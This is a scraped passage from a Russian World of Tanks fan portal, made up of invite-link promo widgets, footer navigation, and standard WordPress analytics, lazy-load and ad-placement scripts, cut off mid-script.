x300 личный резервов</center> <br><p class="buttond" style="text-align: center;"><a style="cursor: pointer; font-size: 18px; text-decoration: none; padding: 10px 20px; color: #ffffff; background-color: #cb3f0a; border-radius: 5px; border: 3px solid #;" href="/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH" rel="noopener" target="_blank" onclick="ym(37058955,'reachGoal','sidebar-wot-other')">ПОЛУЧИТЬ</a></p></div></div><div id="custom_html-36" class="widget_text widget widget_custom_html"><div class="widget-header">ИНВАЙТ-ССЫЛКА МИР КОРАБЛЕЙ</div><div class="textwidget custom-html-widget"><a href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" target="_blank"> <img src="[data-uri]" alt="Раздача подарков Мир Кораблей" class="lazyload" data-src="Banners_yandex_1 320_320.jpg"> </a><center>Получи:
60 дней премиум аккаунта,
5,000 дублонов,
x10 суперконтейнеров
Премиум линкор VI уровня!!!
 при регистрации <a href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" target="_blank">по ссылке</a></center> <br><p class="buttond" style="text-align: center;"><a style="cursor: pointer; font-size: 18px; text-decoration: none; padding: 10px 20px; color: #ffffff; background-color: #cb3f0a; border-radius: 5px; border: 3px solid #;" href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" rel="noopener" target="_blank">ПОЛУЧИТЬ</a></p></div></div></aside></div><div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner "><div class="menu-up2-container"><ul id="footer_menu" class="menu"><li id="menu-item-11517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11517"><a href="https://wot-info.ru/novosti/">Новости/Акции</a><ul class="sub-menu"><li id="menu-item-4974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4974"><a href="https://wot-info.ru/world-of-tanks/">World of TANKS</a></li><li id="menu-item-4978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4978"><a href="https://wot-info.ru/world-of-warships/">World of WARSHIPS</a></li><li id="menu-item-4975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4975"><a href="https://wot-info.ru/world-of-tanks-blitz/">World of Tanks BLITZ</a></li></ul></li><li id="menu-item-20112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20112"><a href="https://wot-info.ru/novosti-igr/">ИГРЫ</a></li><li id="menu-item-12195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12195"><a href="https://wot-info.ru/playerunknowns-battlegrounds/">| PUBG |</a><ul class="sub-menu"><li id="menu-item-12201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12201"><a href="https://wot-info.ru/playerunknowns-battlegrounds/guides/">Гайды</a></li><li id="menu-item-12200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12200"><a href="https://wot-info.ru/playerunknowns-battlegrounds/faq/">FAQ</a></li></ul></li><li id="menu-item-4979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4979"><a href="https://wot-info.ru/bonus/">Бонусы WoT</a><ul class="sub-menu"><li id="menu-item-4980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4980"><a href="https://wot-info.ru/bonus/code/">Бонус-код</a></li><li id="menu-item-4981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4981"><a href="https://wot-info.ru/invajt-kody-dlja-mir-tankov/invate/">Инвайт-код</a></li><li id="menu-item-4982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4982"><a href="https://wot-info.ru/igrovoe-zoloto/">Игровое золото</a></li></ul></li><li id="menu-item-4988" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-4988"><a href="https://wot-info.ru/tankopediya/">Танкопедия</a><ul class="sub-menu"><li id="menu-item-4986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4986"><a href="https://wot-info.ru/ussr/">СССР</a></li><li id="menu-item-4984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4984"><a href="https://wot-info.ru/german/">Германия</a></li><li id="menu-item-4987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4987"><a href="https://wot-info.ru/usa/">США</a></li><li id="menu-item-4985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4985"><a href="https://wot-info.ru/kitay/">Китай</a></li><li id="menu-item-4989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4989"><a href="https://wot-info.ru/franziya/">Франция</a></li><li id="menu-item-4983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4983"><a href="https://wot-info.ru/britan/">Британия</a></li><li id="menu-item-4992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4992"><a href="https://wot-info.ru/yaponia/">Япония</a></li><li id="menu-item-4990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4990"><a href="https://wot-info.ru/chehosl/">Чехословакия</a></li><li id="menu-item-4991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4991"><a href="https://wot-info.ru/shvecia/">Швеция</a></li></ul></li><li id="menu-item-4994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4994"><a href="https://wot-info.ru/guide/">Руководство WoT</a><ul class="sub-menu"><li id="menu-item-5144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5144"><a href="https://wot-info.ru/v-razrabotke/">В разработке</a></li><li id="menu-item-4993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4993"><a href="https://wot-info.ru/instr/">Инструкции</a></li><li id="menu-item-4995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4995"><a href="https://wot-info.ru/hitrost/">Хитрости</a></li><li id="menu-item-4996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4996"><a href="https://wot-info.ru/dopprogr/">Доп. программы</a></li><li id="menu-item-6180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6180"><a href="https://wot-info.ru/registrazzia-vot/">Регистрация в WOT</a></li><li id="menu-item-6181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6181"><a href="https://wot-info.ru/texnik-voprosu/">Технические вопросы</a></li><li id="menu-item-6178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6178"><a href="https://wot-info.ru/kpd-word-off-tanks/">КПД world of tanks</a></li></ul></li><li id="menu-item-4998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4998"><a href="https://wot-info.ru/modu/">МОДЫ</a><ul class="sub-menu"><li id="menu-item-8506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8506"><a href="https://wot-info.ru/modu/ot-dzhova-modpak-skachat/">Jove</a></li><li id="menu-item-8505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8505"><a href="https://wot-info.ru/modu/ot-amway-921-modpak-skachat/">от Амвей 921</a></li><li id="menu-item-8504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8504"><a href="https://wot-info.ru/modu/ot-pro-tanki-modpak-skachat/">PRO Tanki</a></li></ul></li></ul></div></div></div><footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter"><div class="site-footer-inner "><div class="footer-bottom"><div class="footer-info"> © 2025 Информационный портал Мир Танков (Инвайт-коды)<div class="footer-text"><a href="/privacy">Политика Конфиденциальности</a></div></div><div class="social-links"><div class="social-buttons social-buttons--square social-buttons--circle social-buttons--small"> <span class="social-button social-button__vk js-link" data-href="aHR0cHM6Ly92ay5jb20vY2x1Yi53b3JsZF9vZl90YW5rcy5pbnZhaXRfY29kcw==" data-target="_blank"></span><span class="social-button social-button__youtube js-link" data-href="aHR0cHM6Ly93d3cueW91dHViZS5jb20vY2hhbm5lbC9VQ2lXOHFPMlU3dHo3LU11Z2Z6Y1Y5dXc=" data-target="_blank"></span></div></div><div class="footer-counters"> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(37058955, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/37058955" style="position:absolute; left:-9999px;" alt="" /></div></noscript></div></div></div></footer> <button type="button" class="scrolltop js-scrolltop"></button></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/root/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("DOMContentLoaded",function(){var e="undefined"!=typeof MutationObserver;if(WPO_LazyLoad.update(),e){var t=new MutationObserver(function(e){e.forEach(function(e){WPO_LazyLoad.update(e.addedNodes)})}),a={childList:!0,subtree:!0},n=document.getElementsByTagName("body")[0];t.observe(n,a)}else window.addEventListener("load",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),window.addEventListener("scroll",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),window.addEventListener("resize",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),document.getElementsByTagName("body")[0].addEventListener("post-load",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)})});var WPO_Intersection_Observer=function(e,t){function a(e){d.push(e)}function n(e){var t;for(t in d)if(d.hasOwnProperty(t)&&e==d[t])return void delete d[t]}function r(){var t;for(t in d)d.hasOwnProperty(t)&&o(d[t])&&(e(d[t]),n(d[t]))}function o(e){var a=e.getBoundingClientRect(),n=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight;return a.top-t.offset<n&&a.bottom+t.offset>0}var d=[];return t=t||{offset:100},window.addEventListener("load",function(){WPO_LazyLoad.deferred_call("check",r)}),window.addEventListener("scroll",function(){WPO_LazyLoad.deferred_call("check",r)}),window.addEventListener("resize",function(){WPO_LazyLoad.deferred_call("check",r)}),{observe:a,unobserve:n}},WPO_LazyLoad=function(){function e(e){if(!c(e,f.loaded_class)){s(e,f.loaded_class),l.unobserve(e),i(e,f.observe_class);var a,n=e.tagName;if("picture"==n.toLowerCase())for(a in e.childNodes)e.childNodes.hasOwnProperty(a)&&t(e.childNodes[a]);else t(e)}}function t(e){if("undefined"!=typeof e.getAttribute){var t=e.getAttribute("data-src"),n=e.getAttribute("data-srcset"),r=e.getAttribute("data-background"),o=e.getAttribute("data-background-image");t&&(e.setAttribute("src",t),e.removeAttribute("data-src")),n&&(e.setAttribute("srcset",n),e.removeAttribute("data-srcset")),r&&(e.style.background=a(e.style.background,r.split(";")),e.removeAttribute("data-background")),o&&(e.style.backgroundImage=a(e.style.backgroundImage,o.split(";")),e.removeAttribute("data-background-image"))}}function a(e,t){var a=0;return e.replaceAll(/url\([^\)]*\)/gi,function(){return["url('",t[a++],"')"].join("")})}function n(t){var a;for(a in t)t.hasOwnProperty(a)&&t[a].isIntersecting&&e(t[a].target)}function r(e){i(e,f.select_class),c(e,f.observe_class)||(s(e,f.observe_class),l.observe(e))}function o(e){var t,a=e||Array.prototype.slice.call(f.container.getElementsByClassName(f.select_class));for(t in a)a.hasOwnProperty(t)&&(c(a[t],f.select_class)?r(a[t]):a[t].childNodes&&a[t].childNodes.length&&o(a[t].childNodes))}function d(e,t,a){a=a||200,v[e]=v[e]?v[e]+1:1,setTimeout(function(){var n=(new Date).getTime(),r=b[e]||0;v[e]--,(0===v[e]||r+a<n)&&(b[e]=n,t())},a)}function s(e,t){c(e,t)||(e.className?e.className+=" "+t:e.className=t)}function i(e,t){var a=new RegExp(["(^|\\s)",t,"(\\s|$)"].join(""));e.className=e.className.replace(a," ")}function c(e,t){var a=new RegExp(["(^|\\s)",t,"(\\s|$)"].join(""));return a.test(e.className)}var l,u="undefined"!=typeof IntersectionObserver,f={container:window.document,select_class:"lazyload",observe_class:"lazyload-observe",loaded_class:"lazyload-loaded"};l=u?new IntersectionObserver(n,{root:null,rootMargin:"0px",threshold:[.1]}):new WPO_Intersection_Observer(e);var v={},b={};return{update:o,deferred_call:d}}();</script> <script type="text/javascript" id="toc-front-js-extra">var tocplus = {"smooth_scroll":"1"};
//# sourceURL=toc-front-js-extra</script> <script type="text/javascript" id="root-scripts-js-extra">var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https://wot-info.ru/wp-admin/admin-ajax.php","nonce":"a633f8c5ae"};
//# sourceURL=root-scripts-js-extra</script> <script type="text/javascript" id="jquery-fancybox-js-after">var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':560,'height':340,'margin':20,'pixelRatio':'false','padding':10,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':300,'speedOut':300,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':250,'changeFade':300}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
//# sourceURL=jquery-fancybox-js-after</script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"footer_menu","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-36"]}];
//# sourceURL=q2w3_fixed_widget-js-extra</script> <script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 